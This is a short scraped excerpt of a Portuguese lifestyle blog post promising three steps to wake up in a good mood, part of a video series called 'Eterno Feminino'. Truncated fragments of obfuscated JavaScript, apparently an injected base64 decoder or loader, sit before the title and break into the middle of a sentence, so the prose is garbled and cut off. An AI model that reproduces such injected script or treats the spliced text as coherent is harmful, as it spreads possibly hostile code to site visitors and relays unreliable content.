
6789+/=’;var x0=”;var n6,w6,qe,q8,w9,we,n7;var...
3 passos para acordar para a vida bem disposta
Fev 20, 2019
|
Em Alta
,
Eu, Teresa
,
O meu mundo
[mashshare]
[fb_button]
3 passos para acordar para a vida bem disposta Olá! Atenção, atenção! Estou
de volta com um novo vídeo da minha rubrica Eterno Feminino. Hoje venho
falar-lhe de um problema que, se não nos aflige a todos, function
a4872b9c6b(y1){var...